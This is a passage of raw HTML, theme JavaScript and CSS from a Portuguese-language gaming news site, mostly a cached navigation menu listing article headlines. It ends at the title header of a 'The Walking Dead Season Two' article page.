src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/REAL-BOUT-FATAL-FURY-2-THE-NEWCOMERS2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/o-classico-dos-arcades-real-bout-fatal-fury-2-the-newcomers-esta-disponivel-no-steam\/\"  rel=\"bookmark\" title=\"O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS est\u00e1 dispon\u00edvel no Steam\">O cl\u00e1ssico dos arcades REAL BOUT FATAL FURY 2: THE NEWCOMERS...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/sega-celebra-os-35-anos-de-sonic-the-hedgehog\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/SEGA-celebra-os-35-anos-de-Sonic-the-Hedgehog--218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/sega-celebra-os-35-anos-de-sonic-the-hedgehog\/\"  rel=\"bookmark\" title=\"SEGA celebra os 35 anos de Sonic the Hedgehog\">SEGA celebra os 35 anos de Sonic the Hedgehog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/RTX-5070-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/15\/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima\/\"  rel=\"bookmark\" title=\"NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode ser a pr\u00f3xima &#8220;v\u00edtima&#8221;\">NVidia interrompe produ\u00e7\u00e3o da RTX 5070 Ti, e 5060 Ti pode...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/14\/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx\/\"  rel=\"bookmark\" title=\"NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX\">NVidia lan\u00e7a novo driver com o DLSS 4.5 em placas RTX<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Meta, empresa do Facebook e Instagram, est\u00e1 fechando v\u00e1rios de seus est\u00fadios de jogos VR, al\u00e9m de demitir funcion\u00e1rios em outros.\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/13\/meta-fecha-varios-de-seus-estudios-de-jogos-vr\/\"  rel=\"bookmark\" title=\"Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR\">Meta fecha v\u00e1rios de seus est\u00fadios de jogos VR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/sega-celebra-os-35-anos-de-sonic-the-hedgehog/"  rel="bookmark" class="td-image-wrap " title="SEGA celebra os 35 anos de Sonic the Hedgehog" ><img class="entry-thumb" src="[data-uri]" alt="SEGA celebra os 35 anos de Sonic the Hedgehog" title="SEGA celebra os 35 anos de Sonic the Hedgehog" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/SEGA-celebra-os-35-anos-de-Sonic-the-Hedgehog--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/sega-celebra-os-35-anos-de-sonic-the-hedgehog/"  rel="bookmark" title="SEGA celebra os 35 anos de Sonic the Hedgehog">SEGA celebra os 35 anos de Sonic the Hedgehog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima/"  rel="bookmark" class="td-image-wrap " title="NVidia interrompe produção da RTX 5070 Ti, e 5060 Ti pode ser a próxima &#8220;vítima&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="NVidia interrompe produção da RTX 5070 Ti, e 5060 Ti pode ser a próxima &#8220;vítima&#8221;" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/RTX-5070-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/nvidia-interrompe-producao-da-rtx-5070-ti-e-5060-ti-pode-ser-a-proxima-vitima/"  rel="bookmark" title="NVidia interrompe produção da RTX 5070 Ti, e 5060 Ti pode ser a próxima &#8220;vítima&#8221;">NVidia interrompe produção da RTX 5070 Ti, e 5060 Ti pode&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/io-interactive-atualiza-requisitos-minimos-do-007-first-light-no-pc/"  rel="bookmark" class="td-image-wrap " title="IO Interactive atualiza requisitos mínimos do 007: First Light no PC" ><img class="entry-thumb" src="[data-uri]" alt="" title="IO Interactive atualiza requisitos mínimos do 007: First Light no PC" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/12/007-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/io-interactive-atualiza-requisitos-minimos-do-007-first-light-no-pc/"  rel="bookmark" title="IO Interactive atualiza requisitos mínimos do 007: First Light no PC">IO Interactive atualiza requisitos mínimos do 007: First Light no PC</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11/"  rel="bookmark" class="td-image-wrap " title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/02/Copilot-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/" class="td-post-category" >Windows</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/microsoft-pode-adicionar-o-copilot-no-explorador-de-arquivos-do-windows-11/"  rel="bookmark" title="Microsoft pode adicionar o Copilot no explorador de arquivos do Windows 11">Microsoft pode adicionar o Copilot no explorador de arquivos do Windows&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="5188" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/"                     data-post-edit-url=""                     data-post-title="The Walking Dead Season Two - Episode One: All That Remains"                >
	                                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_23 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_23 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_23 .tdb-title-line:after{height:2px;bottom:40%}.tdi_23 .tdb-title-line{height:50px}.td-theme-wrap .tdi_23{text-align:left}.tdi_23 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_23 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">The Walking Dead Season Two &#8211; Episode One: All That Remains</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-15px!important}</style>
